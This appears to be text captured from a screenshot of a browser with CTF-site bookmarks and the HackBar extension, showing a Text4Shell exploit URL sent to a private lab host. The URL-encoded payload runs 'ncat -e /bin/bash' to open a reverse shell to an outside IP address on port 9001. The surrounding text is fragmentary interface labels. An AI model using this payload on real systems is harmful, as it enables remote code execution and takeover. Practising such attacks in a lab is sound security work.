 http://192.168.157.138/text4shell/attack?search=%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27ncat%
火狐官方站点 常用网址 设置 CTF在线工具-CTF工... 攻防世界 【CTF杂项】常用的一... 封神台 - 掌控安全在... Python开发工具 - 开... 开源软件 - Gitee.com BUUCTF在线评测 其他书签 移动
Search results for: 5up3r541y4n
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.157.138/text4shell/attack?search=%24%7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27ncat%20-e%20%2Fbin%2Fbash%2039.107.113.250%209001%27%29%7D
Split URL
Execute
Post data Referer User Agent Cookies Clear All